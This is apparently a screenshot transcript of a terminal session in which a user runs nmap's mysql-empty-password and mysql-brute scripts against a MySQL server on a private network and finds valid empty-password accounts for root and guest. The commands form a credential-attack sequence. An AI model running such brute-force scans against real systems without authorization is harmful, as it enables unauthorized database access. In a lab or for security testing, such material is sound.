 Activities
Terminal
Aug 11 2:52 AM
alexis@ubuntu: ~
alexis@ubuntu: ~
alexis@ubuntu: ~
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-empty-password:
|_  root account has empty password
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
alexis@ubuntu:~$ mysql -u root -h 192.168.1.217 -p
Enter password:
ERROR 2026 (HY000): SSL connection error: error:1408F10B:SSL routines:ssl3_get_record:wrong version num
ber
alexis@ubuntu:~$
alexis@ubuntu:~$ nmap -T4 -p 3306 --script mysql-brute --script-args mysql-brute.threads=100 192.168.1.
217
Starting Nmap 7.80SVN ( https://nmap.org ) at 2020-08-11 02:42 EAT
Nmap scan report for 192.168.1.217
Host is up (0.00028s latency).
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-brute:
|   Accounts:
|     root:<empty> - Valid credentials
|     guest:<empty> - Valid credentials
|_  Statistics: Performed 40013 guesses in 209 seconds, average tps: 223.2